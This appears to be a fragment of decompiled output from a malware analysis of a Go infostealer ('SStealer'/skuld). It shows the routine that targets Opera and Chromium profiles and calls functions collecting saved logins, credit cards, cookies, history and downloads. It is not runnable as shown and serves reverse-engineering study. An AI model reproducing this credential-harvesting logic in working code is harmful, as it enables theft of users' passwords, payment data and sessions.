 111 if (((iVar3 == 5) && ((*local_218 == 0x7265704f && (*(char *)(local_218 + 1) == 'a')))) ||
112 ((iVar3 == 7 && (((*local_218 == 0x7265704f && (*(short *)(local_218 + 1) == 0x4761)) && (*(char *)((int)local
_218 + 6) == 'X')))))) {
113 /* C:/Users/Admin/Documents/GitHub/SStealer/src/browsers/chromium/chromium.go:28 */
114 runtime.duffzero_0x10_0xc0_FUN_0046678f(local_c8,(uint16)in_XMM15);
115 uStack_b8 = 7;
116 local_c0 = "Default";
117 /* C:/Users/Admin/Documents/GitHub/SStealer/src/browsers/chromium/chromium.go:29 */
118 /* C:/Users/Admin/Documents/GitHub/SStealer/src/browsers/chromium/chromium.go:30 */
119 local_b0 = local_220;
120 /* C:/Users/Admin/Documents/GitHub/SStealer/src/browsers/chromium/chromium.go:31 */
121 local_90 = local_220;
122 local_a8 = uVar1;
123 local_98 = iVar3;
124 local_88 = uVar1;
125 /* C:/Users/Admin/Documents/GitHub/SStealer/src/browsers/chromium/chromium.go:33 */
126 deathined/skuld/src/browsers/chromium.GetLoginData(local_220,uVar1,extraout_RAX_00,extraout_RBX_01,
extraout_RCX_00);
127 /* C:/Users/Admin/Documents/GitHub/SStealer/src/browsers/chromium/chromium.go:34 */
128 deathined/skuld/src/browsers/chromium.GetCreditCardData(local_b0,local_a8,local_210,extraout_RBX_00,ex
traout_RCX);
129 /* C:/Users/Admin/Documents/GitHub/SStealer/src/browsers/chromium/chromium.go:35 */
130 deathined/skuld/src/browsers/chromium.GetCookieData(local_b0,local_a8,local_210,extraout_RBX_00,extrao
ut_RCX);
131 /* C:/Users/Admin/Documents/GitHub/SStealer/src/browsers/chromium/chromium.go:36 */
132 deathined/skuld/src/browsers/chromium.GetHistoryData(local_b0,local_a8);
133 /* C:/Users/Admin/Documents/GitHub/SStealer/src/browsers/chromium/chromium.go:37 */
134 deathined/skuld/src/browsers/chromium.GetDownloadData(local_b0,local_a8);
135 /* C:/Users/Admin/Documents/GitHub/SStealer/src/browsers/chromium/chromium.go:39 */